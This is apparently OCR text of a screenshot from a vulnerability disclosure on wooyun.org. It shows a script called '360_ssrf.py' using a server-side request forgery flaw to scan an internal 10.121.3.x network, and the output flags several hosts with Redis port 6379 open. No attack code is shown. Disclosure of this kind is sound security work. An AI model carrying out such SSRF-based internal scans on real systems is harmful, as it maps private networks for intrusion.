 命令提示符
C:\Users\xywy\Desktop>360_ssrf.py
10.121.3.1
10.121.3.2
10.121.3.3
10.121.3.4
10.121.3.5
10.121.3.6
10.121.3.9  6379 Open
10.121.3.11
10.121.3.14
10.121.3.13
10.121.3.15
10.121.3.18
10.121.3.16  6379 Open
10.121.3.21
10.121.3.20
10.121.3.24
10.121.3.23  6379 Open
10.121.3.25  6379 Open
10.121.3.28
10.121.3.29
10.121.3.32  6379 Open
10.121.3.34
10.121.3.35
10.121.3.36
10.121.3.37
10.121.3.38
10.121.3.39
10.121.3.41
10.121.3.42
10.121.3.40  6379 Open
10.121.3.43  6379 Open
10.121.3.45  6379 Open
10.121.3.47
10.121.3.49
10.121.3.51
10.121.3.48  6379 Open
10.121.3.53
10.121.3.55
10.121.3.54
10.121.3.56
www.wooyun.org
搜狗拼音输入法 全 :